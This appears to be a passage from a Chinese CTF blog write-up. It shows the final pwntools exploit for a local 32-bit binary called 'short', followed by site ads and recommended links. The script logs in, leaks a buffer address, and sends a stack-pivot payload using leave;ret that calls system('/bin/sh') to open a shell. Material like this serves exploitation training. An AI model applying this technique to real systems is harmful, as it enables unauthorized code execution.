

最后exp如下:
from pwn import *
context(arch='i386',os='linux',log_level='debug')
io = process('./short')
system = 0x80484A0
bin_sh = 0x804A038
leave_ret = 0x0804860F
# gdb.attach(io)
payload = b'bbbb' + p32(system) + p32(0) + p32(bin_sh)
io.sendlineafter('Enter your username: ','admin')
io.sendlineafter('Enter your password: ','admin123')
io.recvuntil('0x')
buf = int(io.recv(8),16)
print(hex(buf))
payload = payload.ljust(0x50,b'\x00') + p32(buf) + p32(leave_ret)
io.sendlineafter('your msg:\n\n',payload)
io.interactive()



【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· winform 绘制太阳,地球,月球 运作规律
· 超详细:普通电脑也行Windows部署deepseek R1训练数据并当服务器共享给他人
· 上周热点回顾(3.3-3.9)
· TypeScript + Deepseek 打造卜卦网站:技术与玄学的结合
· AI 智能体引爆开源社区「GitHub 热点速览」